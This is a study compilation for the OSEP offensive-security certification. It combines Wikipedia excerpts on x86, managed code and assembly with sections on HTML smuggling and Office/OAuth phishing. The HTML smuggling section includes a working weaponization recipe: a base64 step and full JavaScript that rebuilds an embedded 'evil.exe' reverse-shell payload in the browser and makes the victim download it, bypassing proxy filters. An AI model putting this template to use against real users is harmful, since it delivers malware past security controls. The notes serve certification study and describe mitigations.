# OSEP (Offensive Security Evasion Professional) Notes Overview PT 1 by Joas



# Sumário

| Details                                                                                                    | 3      |
|----------------------------------------------------------------------------------------------------|--------|
| Laboratory                                                                                                    | 4      |
| Programming Language                                                                                                    | 4      |
| Managed Code                                                                                                    | 5      |
| Java                                                                                                    | 6      |
| C#                                                                                                    | 7      |
| Assembly language                                                                                                    | 7      |
| Opcode                                                                                                    | 8      |
| HTML Smuggling                                                                                                    | 9      |
| Office Phishing1                                                                                                    | .3     |
| Shellcode Run                                                                                                    | \$4    |
| A Beginner's Guide to Windows Shellcode Execution Techniques                                                            | \$4    |
| Shellcode: In-Memory Execution of DLL4                                                                                  | 13     |
| Running ShellCode in Memory   AV Evasion – VBA Version                                                                  | 55     |
| Execute Code in a Microsoft Word Document Without Security Warnings5                                                    | ;9     |
| AV Evasion Part 2, The disk is lava6                                                                                    | 6      |
| Powershell Commands7                                                                                                    | '1     |
| NATIVE POWERSHELL X86 SHELLCODE INJECTION ON 64-BIT PLATFORMS                                                           | '1     |
| Low-Level Windows API Access From PowerShell7                                                                           | '8     |
| Malicious Office Documents: Multiple Ways to Deliver Payloads                                                           | )4     |
| POWERSHELL SCRIPTS USED TO RUN MALICIOUS SHELLCODE. REVERSE SHELL VS BIND SHEL<br>                                      | L<br>1 |
| JSCript Dropper                                                                                                    | .9     |
| JSCript Meterpreter11                                                                                                   | .9     |
| Payload Delivery for DevOps : Building a Cross-Platform Dropper Using the Genesis<br>Framework, Metasploit and Docker12 | 20     |
| Donut v0.9.2 "Bear Claw" - JScript/VBScript/XSL/PE Shellcode and Python Bindings12                                      | 27     |
| Shellcode: In-Memory Execution of JavaScript, VBScript, JScript and XSL                                                 | 3      |
| Process Injection Techniques                                                                                            | 6      |
| DLL Injection                                                                                                    | '4     |
| Reflective DLL Injection                                                                                                | 32     |
| SharpShooter19                                                                                                    | )1     |
| Process Injection                                                                                                    | )8     |
| Process Hollowing in C#                                                                                                 | )3     |
| DISCOVERING THE ANTI-VIRUS SIGNATURE AND BYPASSING IT                                                                   | .4     |

| Bypass Antivirus with Metasploit                                | 220 |
|-----------------------------------------------------------------|-----|
| MSFEncode                                                       |     |
| MSFVenom                                                        | 227 |
| MSFEncrypt                                                      |     |
| AV Bypass Custom Binaries, Veil Evasion and Meterpreter Payload |     |
| AV Bypass with C# Runner                                        |     |
| Creating Simple Backdoor Payload by C#.NET                      |     |
| Making Encrypted Meterpreter Payload by C#.NET                  |     |
| VBA Bypass AV                                                   |     |
| Shellcodes and bypass Antivirus using MacroPack                 |     |
| Offensive VBA                                                   |     |
| Injection Cobalt Strike Beacon from Office                      |     |
| AMSI Bypass                                                     |     |
| AMSI Concept                                                    |     |
| AMSI Bypass Methods                                             |     |
| Bypass AMSI with powershell                                     |     |
| Memory Patching AMSI Bypass                                     |     |
| Exploring PowerShell AMSI and Logging Evasion                   |     |

# Details

This PDF is intended to help those studying for OSEP or seeking resources on Dropout.

All credits for the materials sent have been duly placed.

This is just part 1 as the content would be too extensive

# Laboratory

| Machines     |                |                     |           |
|--------------|----------------|---------------------|-----------|
|              |                |                     |           |
| • Legacy •   |                |                     | • Teacher |
| • Lame •     |                | • LaCasadePapel     |           |
| • Optimium • | Shocker        | CrimeStopper        | • Waldo   |
| • Beep       | Cronos         | • Querier           |           |
|              | Dropzone       | • Zipper            | RedCross  |
| • Arctic •   | Sunday         |                     |           |
| • Tenten •   |                |                     |           |
| • Grandpa •  | Popcorn        | • Rabbit            |           |
| • October    | Node           | • Access            |           |
| • Granny •   | Brainfuck      |                     |           |
| • Charon •   |                | • Giddy             |           |
| • Lazy •     | Mirai          | • Reel              |           |
| • Devel •    | Nightmare      | SecNotes            |           |
|              | https://www.ha | <u>ckthebox.eu/</u> |           |

# Programming Language

**x86** is a family of <u>complex instruction set computer</u> (CISC) <u>instruction set</u> <u>architectures<sup>[a]</sup></u> initially developed by <u>Intel</u> based on the <u>Intel 8086 microprocessor</u> and its <u>8088</u> variant. The 8086 was introduced in 1978 as a fully <u>16-bit</u> extension of Intel's <u>8bit 8080</u> microprocessor, with <u>memory segmentation</u> as a solution for addressing more memory than can be covered by a plain 16-bit address. The term "x86" came into being because the names of several successors to Intel's 8086 processor end in "86", including the <u>80186</u>, <u>80286</u>, <u>80386</u> and <u>80486</u> processors.

The term is not synonymous with <u>IBM PC compatibility</u>, as this implies a multitude of other <u>computer hardware</u>. <u>Embedded systems</u> and general-purpose computers used x86 chips <u>before the PC-compatible market started</u>,<sup>[b]</sup> some of them before the <u>IBM PC</u> (1981) debut.

As of 2022, most <u>desktop computers</u>, <u>laptops</u> and <u>game consoles</u> (with the exception of the <u>Nintendo Switch<sup>[2]</sup></u>) sold are based on the x86 architecture family, <sup>[citation needed]</sup> while mobile categories such as <u>smartphones</u> or <u>tablets</u> are dominated by <u>ARM</u>; at the high end, x86 continues to dominate compute-intensive <u>workstation</u> and <u>cloud computing</u> segments, <sup>[3]</sup> while the <u>fastest</u> supercomputer in 2020 was ARM-based, with the top 4 no longer x86-based in that year.<sup>[4]</sup>

In the 1980s and early 1990s, when the <u>8088</u> and <u>80286</u> were still in common use, the term x86 usually represented any 8086-compatible CPU. Today, however, x86 usually implies a binary compatibility also with the <u>32-bit instruction set</u> of the 80386. This is due to the fact that this instruction set has become something of a lowest common denominator for many modern operating systems and probably also because the term became common *after* the introduction of the <u>80386</u> in 1985.

A few years after the introduction of the 8086 and 8088, Intel added some complexity to its naming scheme and terminology as the "iAPX" of the ambitious but ill-fated <u>Intel iAPX</u> <u>432</u> processor was tried on the more successful 8086 family of chips, <sup>[c]</sup> applied as a kind of

system-level prefix. An 8086 system, including <u>coprocessors</u> such as <u>8087</u> and <u>8089</u>, and simpler Intel-specific system chips,<sup>[d]</sup> was thereby described as an iAPX 86 system.<sup>[5][e]</sup> There were also terms *iRMX* (for operating systems), *iSBC* (for single-board computers), and *iSBX* (for multimodule boards based on the 8086-architecture), all together under the heading *Microsystem* 80.<sup>[6][7]</sup> However, this naming scheme was quite temporary, lasting for a few years during the early 1980s.<sup>[f]</sup>

Although the 8086 was primarily developed for <u>embedded systems</u> and small multi-user or single-user computers, largely as a response to the successful 8080-compatible <u>Zilog Z80</u>,<sup>[8]</sup> the x86 line soon grew in features and processing power. Today, x86 is ubiquitous in both stationary and portable personal computers, and is also used in <u>midrange</u> <u>computers</u>, <u>workstations</u>, servers, and most new <u>supercomputer clusters</u> of the <u>TOP500</u> list. A large amount of <u>software</u>, including a large list of <u>x86 operating systems</u> are using x86-based hardware.

Modern x86 is relatively uncommon in <u>embedded systems</u>, however, and small <u>low</u> <u>power</u> applications (using tiny batteries), and low-cost microprocessor markets, such as <u>home</u> <u>appliances</u> and toys, lack significant x86 presence.<sup>[g]</sup> Simple 8- and 16-bit based architectures are common here, although the x86-compatible <u>VIA C7</u>, <u>VIA Nano</u>, <u>AMD</u>'s <u>Geode</u>, <u>Athlon</u> <u>Neo</u> and <u>Intel Atom</u> are examples of 32- and <u>64-bit</u> designs used in some *relatively* low-power and low-cost segments.

There have been several attempts, including by Intel, to end the market dominance of the "inelegant" x86 architecture designed directly from the first simple 8-bit microprocessors. Examples of this are the <u>iAPX 432</u> (a project originally named the *Intel 8800*<sup>[9]</sup>), the <u>Intel 960</u>, <u>Intel 860</u> and the Intel/Hewlett-Packard <u>Itanium</u> architecture. However, the continuous refinement of x86 <u>microarchitectures</u>, <u>circuitry</u> and <u>semiconductor manufacturing</u> would make it hard to replace x86 in many segments. AMD's 64-bit extension of x86 (which Intel eventually responded to with a compatible design)<sup>[10]</sup> and the scalability of x86 chips in the form of modern multi-core CPUs, is underlining x86 as an example of how continuous refinement of established industry standards can resist the competition from completely new architectures.

#### x86 - Wikipedia

#### Managed Code

Managed code is computer program code that requires and will execute only under the management of a <u>Common Language Infrastructure</u> (CLI); <u>Virtual Execution</u> <u>System</u> (VES); <u>virtual machine</u>, e.g. <u>.NET</u>, <u>CoreFX</u>, or <u>.NET Framework</u>; <u>Common Language</u> <u>Runtime</u> (CLR); or <u>Mono</u>. The term was coined by <u>Microsoft</u>.

Managed code is the compiler output of <u>source code</u> written in one of over twenty highlevel <u>programming languages</u>, including <u>C#</u>, <u>J#</u> and <u>Visual Basic .NET</u>.

he distinction between managed and unmanaged code is prevalent and only relevant when developing applications that interact with CLR implementations. Since many<sup>[which?]</sup> older programming languages have been ported to the CLR, the differentiation is needed to identify managed code, especially in a mixed setup. In this context, code that does not rely on the CLR is termed "unmanaged".

A source of confusion was created when Microsoft started connecting the .NET Framework with C++, and the choice of how to name the <u>Managed Extensions for C++</u>. It was first named

Managed C++ and then renamed to <u>C++/CLI</u>. The creator of the C++ programming language and member of the C++ standards committee, <u>Bjarne Stroustrup</u>, even commented on this issue, "On the difficult and controversial question of what the CLI binding/extensions to C++ is to be called, I prefer C++/CLI as a shorthand for "The CLI extensions to ISO C++". Keeping C++ as part of the name reminds people what is the base language and will help keep C++ a proper subset of C++ with the C++/CLI extensions."

The <u>Microsoft Visual C++</u> compiler can produce both managed code, running under CLR, or unmanaged binaries, running directly on Windows.<sup>[2]</sup>

Benefits of using managed code include programmer convenience (by increasing the level of abstraction, creating smaller models) and enhanced security guarantees, depending on the platform (including the VM implementation). There are many historical examples of code running on virtual machines, such as the language <u>UCSD Pascal</u> using <u>p-code</u>, and the operating system <u>Inferno</u> from <u>Bell Labs</u> using the <u>Dis virtual machine</u>. Java popularized this approach with its <u>bytecode</u> executed by the <u>Java virtual machine</u>.

#### Managed code - Wikipedia

#### Java

**Java** is a <u>high-level</u>, <u>class-based</u>, <u>object-oriented programming language</u> that is designed to have as few implementation <u>dependencies</u> as possible. It is a <u>general-</u> <u>purpose</u> programming language intended to let <u>programmers</u> write once, run anywhere (WORA),<sup>[17]</sup> meaning that <u>compiled</u> Java code can run on all platforms that support Java without the need to recompile.<sup>[18]</sup> Java applications are typically compiled to <u>bytecode</u> that can run on any <u>Java virtual machine</u> (JVM) regardless of the underlying <u>computer architecture</u>. The <u>syntax</u> of Java is similar to <u>C</u> and <u>C++</u>, but has fewer <u>low-level</u> facilities than either of them. The Java runtime provides dynamic capabilities (such as <u>reflection</u> and runtime code modification) that are typically not available in traditional compiled languages. As of 2019, Java was one of the most <u>popular</u> programming languages in use according to <u>GitHub</u>,<sup>[19]20]</sup> particularly for <u>client–server web</u> <u>applications</u>, with a reported 9 million developers.<sup>[21]</sup>

Java was originally developed by <u>James Gosling at Sun Microsystems</u> and released in May 1995 as a core component of Sun Microsystems' <u>Java platform</u>. The original and <u>reference implementation</u> Java <u>compilers</u>, virtual machines, and <u>class libraries</u> were originally released by Sun under <u>proprietary licenses</u>. As of May 2007, in compliance with the specifications of the <u>Java Community Process</u>, Sun had <u>relicensed</u> most of its Java technologies under the <u>GPL-2.0-only</u> license. <u>Oracle</u> offers its own <u>HotSpot</u> Java Virtual Machine, however the official <u>reference implementation</u> is the <u>OpenJDK</u> JVM which is free open-source software and used by most developers and is the default JVM for almost all Linux distributions.

As of March 2022, <u>Java 18</u> is the latest version, while Java 17, 11 and 8 are the current <u>long-term support</u> (LTS) versions. Oracle released the last zero-cost public update for the <u>legacy</u> version <u>Java 8</u> LTS in January 2019 for commercial use, although it will otherwise still support Java 8 with public updates for personal use indefinitely. Other vendors have begun to offer <u>zero-cost builds</u> of OpenJDK 8 and 11 that are still receiving security and other upgrades.

<u>Oracle</u> (and others) highly recommend uninstalling outdated and unsupported versions of Java, due to unresolved security issues in older versions.<sup>[22]</sup> Oracle advises its users to immediately transition to a supported version, such as one of the LTS versions (8, 11, 17).

**C#** (<u>/si fa:rp/ see sharp</u>)<sup>[b]</sup> is a general-purpose, <u>multi-paradigm programming language</u>. C# encompasses static typing, <u>strong typing</u>, <u>lexically</u> <u>scoped</u>, <u>imperative</u>, <u>declarative</u>, <u>functional</u>, <u>generic</u>, <u>object-oriented</u> (<u>class</u>-based), and <u>component-oriented</u> programming disciplines.<sup>[16]</sup>

C# was designed by <u>Anders Heilsberg</u> from <u>Microsoft</u> in 2000 and was later approved as an <u>international standard</u> by <u>Ecma</u> (ECMA-334) in 2002 and <u>ISO</u> (ISO/IEC 23270) in 2003. Microsoft introduced C# along with <u>.NET Framework</u> and <u>Visual Studio</u>, both of which were <u>closed-source</u>. At the time, Microsoft had no open-source products. Four years later, in 2004, a <u>free and open-source</u> project called <u>Mono</u> began, providing a <u>cross-</u> <u>platform compiler</u> and <u>runtime environment</u> for the C# programming language. A decade later, Microsoft released <u>Visual Studio Code</u> (code editor), <u>Roslyn</u> (compiler), and <u>the</u> <u>unified .NET platform</u> (software framework), all of which support C# and are free, opensource, and cross-platform. Mono also joined Microsoft but was not merged into .NET.

As of 2021, the most recent version of the language is C# 10.0, which was released in 2021 in .NET 6.0.

The Ecma standard lists these design goals for C#:[16]

- The language is intended to be a simple, modern, general-purpose, <u>object-oriented programming</u> language.
- The language, and implementations thereof, should provide support for software engineering principles such as <u>strong type</u> checking, array <u>bounds</u> <u>checking</u>, detection of attempts to use <u>uninitialized variables</u>, and automatic <u>garbage collection</u>. Software robustness, durability, and programmer productivity are important.
- The language is intended for use in developing <u>software components</u> suitable for <u>deployment</u> in distributed environments.
- <u>Portability</u> is very important for <u>source code</u> and <u>programmers</u>, especially those already familiar with <u>C</u> and <u>C++</u>.
- Support for internationalization is very important.
- C# is intended to be suitable for writing applications for both hosted and <u>embedded systems</u>, ranging from the very large that use sophisticated <u>operating systems</u>, down to the very small having dedicated functions.
- Although C# applications are intended to be economical with regard to memory and <u>processing power</u> requirements, the language was not intended to compete directly on performance and size with C or assembly language.<sup>[</sup>

#### Assembly language

In <u>computer programming</u>, **assembly language** (or **assembler language**),<sup>[1]</sup> is any <u>low-level programming language</u> in which there is a very strong correspondence between the instructions in the language and the <u>architecture's machine code instructions</u>.<sup>[2]</sup> Assembly language usually has one <u>statement</u> per machine instruction (1:1), but constants, <u>comments</u>, assembler <u>directives</u>,<sup>[3]</sup> symbolic <u>labels</u> of, e.g., <u>memory</u> <u>locations</u>, <u>registers</u>, and <u>macros<sup>[4][1]</sup></u> are generally also supported.

Assembly code is converted into executable machine code by a <u>utility program</u> referred to as an <u>assembler</u>. The term "assembler" is generally attributed to <u>Wilkes</u>, <u>Wheeler</u> and <u>Gill</u> in their 1951 book <u>The Preparation of Programs for an</u> <u>Electronic Digital Computer</u>,<sup>[5]</sup> who, however, used the term to mean "a program that assembles another program consisting of several sections into a single program".<sup>[6]</sup> The conversion process is referred to as assembly, as in assembling the <u>source code</u>. The computational step when an assembler is processing a program is called assembly time. Assembly language may also be called *symbolic machine code*.<sup>[7][9]</sup>

C#

Because assembly depends on the machine code instructions, each assembly language<sup>th</sup> <sup>11</sup> is specific to a particular <u>computer architecture</u>.<sup>19</sup>

Sometimes there is more than one assembler for the same architecture, and sometimes an assembler is specific to an <u>operating system</u> or to particular operating systems. Most assembly languages do not provide specific <u>syntax</u> for operating system calls, and most assembly languages<sup>[nb-2]</sup> can be used universally with any operating system, as the language provides access to all the real capabilities of the <u>processor</u>, upon which all <u>system call</u> mechanisms ultimately rest. In contrast to assembly languages, most <u>high-level programming languages</u> are generally <u>portable</u> across multiple architectures but require <u>interpreting</u> or <u>compiling</u>, a much more complicated task than assembling.

In the first decades of computing, it was commonplace for both <u>systems</u> programming and <u>application programming</u> to take place entirely in assembly language. While still irreplaceable for some purposes, the majority of programming is now conducted in higher-level interpreted and compiled languages. In <u>No Silver Bullet</u>, <u>Fred</u> <u>Brooks</u> summarised the effects of the switch away from assembly language programming: "Surely the most powerful stroke for software productivity, reliability, and simplicity has been the progressive use of high-level languages for programming. Most observers credit that development with at least a factor of five in productivity, and with concomitant gains in reliability, simplicity, and comprehensibility."<sup>[10]</sup>

Today, it is typical to use small amounts of assembly language code are used within larger systems implemented in a higher-level language, for performance reasons or to interact directly with hardware in ways unsupported by the higher-level language. For instance, just under 2% of version 4.9 of the Linux kernel source code is written in assembler; more than 97% is written in  $\underline{C}$ .

#### Opcode

In <u>computing</u>, an **opcode**<sup>[1][2]</sup> (abbreviated from **operation code**,<sup>[1]</sup> also known as **instruction machine code**,<sup>[3]</sup> **instruction code**,<sup>[4]</sup> **instruction syllable**,<sup>[5][6][7][8]</sup> **instruction parcel** or **opstring**<sup>[9][2]</sup>) is the portion of a <u>machine</u> <u>language instruction</u> that specifies the operation to be performed. Beside the opcode itself, most instructions also specify the data they will process, in the form of <u>operands</u>. In addition to opcodes used in the <u>instruction set architectures</u> of various <u>CPUs</u>, which are hardware devices, they can also be used in <u>abstract computing machines</u> as part of their <u>byte code</u> specifications.

Specifications and format of the opcodes are laid out in the instruction set architecture (<u>ISA</u>) of the processor in question, which may be a general <u>CPU</u> or a more specialized processing unit.<sup>[10]</sup> Opcodes for a given instruction set can be described through the use of an <u>opcode table</u> detailing all possible opcodes. Apart from the opcode itself, an instruction normally also has one or more specifiers for <u>operands</u> (i.e. data) on which the operation should act, although some operations may have *implicit* operands, or none at all.<sup>[10]</sup> There are instruction sets with nearly uniform fields for opcode and operand specifiers, as well as others (the <u>x86</u> architecture for instance) with a more complicated, variable-length structure.<sup>[10][11]</sup> Instruction sets can be extended through the use of <u>opcode prefixes</u> which add a subset of new instructions made up of existing opcodes following reserved byte sequences.

Depending on architecture, the *operands* may be <u>register</u> values, values in the <u>stack</u>, other <u>memory</u> values, <u>I/O</u> ports (which may also be <u>memory mapped</u>), etc., specified and accessed using more or less complex <u>addressing modes</u>.<sup>[citation needed]</sup> The types of *operations* include <u>arithmetic</u>, data copying, <u>logical operations</u>, and program control, as well as special instructions (such as CPUID and others).<sup>[10]</sup>

<u>Assembly language</u>, or just *assembly*, is a <u>low-level programming language</u>, which uses <u>mnemonic</u> instructions and operands to represent <u>machine code</u>.<sup>[10]</sup> This enhances the readability while still giving precise control over the machine instructions. Most programming is currently done using <u>high-level programming languages</u>,<sup>[12]</sup> which are

typically easier to read and write.<sup>[10]</sup> These languages need to be compiled (translated into assembly language) by a <u>system</u>-specific <u>compiler</u>, or run through other compiled programs.<sup>[13]</sup>

## HTML Smuggling

HTML smuggling attacks enable a malicious actor to "smuggle" an encoded script within a specially crafted HTML attachment or web page.

If the target opens the HTML in their web browser, the malicious script is decoded and the payload is deployed on their device.

"Thus, instead of having a malicious executable pass directly through a network, the attacker builds the malware locally behind a firewall," the blog explains.

HTML smuggling attacks bypass standard perimeter security controls, such as web proxies and email gateways, that often only check for suspicious attachments – EXE, ZIP, or DOCX files, for example – or traffic based on signatures and patterns.

The malicious files are also created after the HTML file is loaded on the endpoint through the browser, meaning that security tools may only see what they deem to be legitimate HTML content and JavaScript traffic before it's too late.

https://portswigger.net/daily-swig/html-smuggling-fresh-attack-technique-increasingly-beingused-to-target-bankingsector#:~:text=HTML%20smuggling%20attacks%20enable%20a,is%20deployed%20on%20their %20device.

Microsoft Threat Intelligence Center (MSTIC) last week <u>disclosed</u> "a highly evasive malware delivery technique that leverages legitimate HTML5 and JavaScript features" that it calls HTML smuggling.

HTML smuggling has been used in targeted, spear-phishing email campaigns that deliver banking Trojans (such as Mekotio), remote access Trojans (RATs) like AsyncRAT/NJRAT, and Trickbot. These are malware that aid threat actors in gaining control of affected devices and delivering ransomware or other payloads.

MSTIC said the technique was used in a spear-phishing attack by the notorious <u>NOBELIUM</u>, the threat actor behind the noteworthy, <u>nation-state cyberattack on SolarWinds</u>.

How HTML smuggling works



An overview of HTML smuggling (Source: Microsoft)

#### What is HTML smuggling?

HTML smuggling got its name from the way attackers smuggle in or hide an encoded malicious JavaScript blob within an HTML email attachment. Once a user receives the email and opens this attachment, their browser decodes the malformed script, which then assembles the malware payload onto the affected computer or host device.

Usually, malware payloads go through the network when someone opens a malicious attachment or clicks a malicious link. In this case, the malware payload is created within the host. This means that it bypasses email filters, which usually look for malicious attachments.

HTML smuggling is a particular threat to an organization's network because it bypasses customary security mitigation settings aimed at filtering content. Even if, for example, an organization has disabled the automatic execution of JavaScript within its environment—this could stop the JavaScript blob from running—it can still be affected by HTML smuggling as there are multiple ways to implement it. According to MSTIC, obfuscation and the many ways JavaScript can be coded could evade conventional JavaScript filters.

HTML smuggling isn't new, but MSTIC notes that many cybercriminals are embracing its use in their own attack campaigns. "Such adoption shows how tactics, techniques, and procedures (TTPs) trickle down from cybercrime gangs to malicious threat actors and vice versa ... It also reinforces the current state of the underground economy, where such TTPs get commoditized when deemed effective."

Some ransomware gangs have already started using this new delivery mechanism, and this could be early signs of a fledgling trend. Even organizations confident with their perimeter security are called to double back and take mitigation steps to detect and block phishing

attempts that could involve HTML smuggling. As we can see, disabling JavaScript is no longer enough.

A sample of an email that uses HTML smuggling. This is part of a Trickbot spear-phishing campaign. (Source: Microsoft)

Staying secure against HTML smuggling attacks

A layered approach to security is needed to successfully defend against HTML smuggling. Microsoft suggests killing the attack chain before it even begins. Start off by checking for common characteristics of HTML smuggling campaigns by applying behavior rules that look for:

- an HTML file containing suspicious script
- an HTML file that obfuscates a JS
- an HTML file that decodes a Base64 JS script
- a ZIP file email attachment containing JS
- a password-protected attachment

Organizations should also configure their endpoint security products to block:

- JavaScript or VBScript from automatically running a downloaded executable file
- Running potentially obfuscated scripts
- Executable files from running "unless they meet a prevalence, age, or trusted list criterion"

BleepingComputer <u>recommends</u> other mitigating steps, such as associating JavaScript files with a text editor like Notepad. This prevents the script from actually running but would let the user view its code safely instead.

Finally, organizations must educate their employees about HTML smuggling and train them on how to respond to it properly when encountered. Instruct them to never run a file that ends in either *.js* or *.jse* as these are JavaScript files. They should be deleted immediately.

https://blog.malwarebytes.com/explained/2021/11/evasive-maneuvers-html-smugglingexplained/

#### File Smuggling with HTML and JavaScript

File smuggling is a technique that allows bypassing proxy blocks for certain file types that the user is trying to download. For example if a corporate proxy blocks .exe files from being downloaded via the browser, this is the technique you can use to smuggle those files through.

#### Weaponization

First of, we get a base64 of the executable we want to smuggle past the proxy:

```
base64.exe C:\experiments\evil32.exe > .\evil.txt
```

Then we use this code and insert our base64 encoded payload into the variable file:

```
<!-- code from https://outflank.nl/blog/2018/08/14/html-smuggling-explained/ -->
```

<html>

<body>

<script>

function base64ToArrayBuffer(base64) {

```
var binary_string = window.atob(base64);
```

```
var len = binary_string.length;
```

```
var bytes = new Uint8Array( len );
```

```
for (var i = 0; i < len; i++) { bytes[i] = binary_string.charCodeAt(i); }</pre>
```

return bytes.buffer;

```
}
```

```
// 32bit simple reverse shell
```

Var file = base64

var data = base64ToArrayBuffer(file);

```
var blob = new Blob([data], {type: 'octet/stream'});
```

```
var fileName = 'evil.exe';
```

```
if (window.navigator.msSaveOrOpenBlob) {
```

```
window.navigator.msSaveOrOpenBlob(blob,fileName);
```

```
} else {
```

```
var a = document.createElement('a');
console.log(a);
document.body.appendChild(a);
a.style = 'display: none';
var url = window.URL.createObjectURL(blob);
a.href = url;
a.download = fileName;
a.click();
window.URL.revokeObjectURL(url);
```

```
}
```

```
</script>
```

```
</body>
```

```
</html>
```

### Execution

If we open the HTML file in Internet Explorer (or Chrome), we get the Run/Download prompt and once it's run - the shell popped as expected:

### References

{% embed url="https://outflank.nl/blog/2018/08/14/html-smuggling-explained/" %}

{% embed url="https://www.nccgroup.trust/uk/about-us/newsroom-andevents/blogs/2017/august/smuggling-hta-files-in-internet-exploreredge/" %}

https://github.com/SofianeHamlaoui/Pentest-Notes/blob/master/offensive-security/defenseevasion/file-smuggling-with-html-and-javascript.md

https://github.com/surajpkhetani/AutoSmuggle

https://ppn.snovvcrash.rocks/pentest/se/phishing/html-smuggling

https://bksecurity.org/initial-access-with-xss-and-html-smuggling-theory/

Office Phishing What is phishing

#### According to phishing.org:

Phishing is a cybercrime in which a target or targets are contacted by email, telephone or text message by someone posing as a legitimate institution to lure individuals into providing sensitive data such as personally identifiable information, banking and credit card details, and passwords.

#### **Current phishing techniques**

There are numerous **phishing techniques** to be used by criminals. Next I'll shortly introduce two of the most used techniques related to Microsoft 365 and Azure AD.

#### Forged login pages

This is the most common phishing technique, where attackers have created login pages that imitate legit login screens. When a victim enters credentials, attackers can use those to log in using victim's identity.

Lately some sophisticated phishing sites have checked the entered credentials in real time using authentication APIs.

This type of phishing can be easily prevented by enabling <u>Multi-Factor Authentication</u> (MFA). MFA is included in all Microsoft 365 and Azure AD subscriptions.

**Note!** Using MFA does not prevent the phishing per se. Instead, it prevents attackers from logging in as the victim as the attacker is not able to perform the MFA. However, if the victim is using the same password on other services, the compromised credentials can be used on those services.

#### **OAuth consent**

Another commonly used technique is to lure victims to give consent to an application to access their data. These apps are often named to mimic legit apps, such as "0365 Access" or "Newsletter App":

| Micros | oft |
|--------|-----|
|--------|-----|

nestorw@

# Permissions requested



Online Calendar Search unverified

### This application is not published by Microsoft.

This app would like to:

- Access your mailboxes
- Read and write mail you can access
- Send mail on behalf of others or yourself
- Read and write to your and shared calendars
- Read and write to your and shared contacts
- Read and write to your mailbox settings
- Read and write your relevant people list (preview)
- Read all users' basic profiles
- Read and write your profile
- Read and write all groups (preview)
- Access your mailboxes
- Sign you in and read your profile

| Accepting these permissions means that you allow this app to use<br>your data as specified in their terms of service and privacy<br>statement. <b>The publisher has not provided links to their terms</b><br><b>for you to review.</b> You can change these permissions at<br>https://myapps.microsoft.com. Show details |        |        |
|----------------------------------------------------------------------------------------------------|--------|--------|
| Does this app look suspicious? Report it here                                                                                                    |        |        |
|                                                                                                    |        |        |
|                                                                                                    | Cancel | Accept |

:point\_right: See a <u>demo</u> by <u>@SantasaloJoosua</u> to learn how this works in real-life.

This type of phishing can be reduced by restricting users from registering new apps to Azure AD:

| ≡ Microsoft Azure 🖉 Search                                                                                                    | resources, services, and docs (G+/)                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Home > Contoso<br>Contoso   User settin<br>Azure Active Directory                                                                                                    | ngs                                                                                                    |
| <ul> <li>App registrations</li> <li>Identity Governance</li> <li>Application proxy</li> <li>Licenses</li> <li>Azure AD Connect</li> <li>Custom domain names</li> <li>Mobility (MDM and MAM)</li> </ul> | <ul> <li>Save X Discard</li> <li>Enterprise applications</li> <li>Manage how end users launch ar this option is set to yes, then non-admin users may register custom-developed applications for use within this directory.</li> <li>App registrations</li> <li>Users can register applications</li> <li>Yes No</li> </ul> |

There is also a preview feature which allows preventing the users for giving consents to

| apps:                                |                                                                                                    |
|--------------------------------------|----------------------------------------------------------------------------------------------------|
|                                      | P Search resources, services, and docs (G+/)                                                                                                    |
| Home > Contoso > Enterprise applicat | ions >                                                                                                    |
| <sub>ξတ္မိ</sub> Consent and permis  | ssions   User consent settings (Preview)                                                                                                    |
| ×                                    | 🔚 Save 🗙 Discard                                                                                                    |
| Manage                               | When a user grants consept an application, the user can sign in and the application may be granted access to the organization's data.                                                                                                    |
| 🐯 User consent settings (Preview)    | Learn more about construction constructions                                                                                                    |
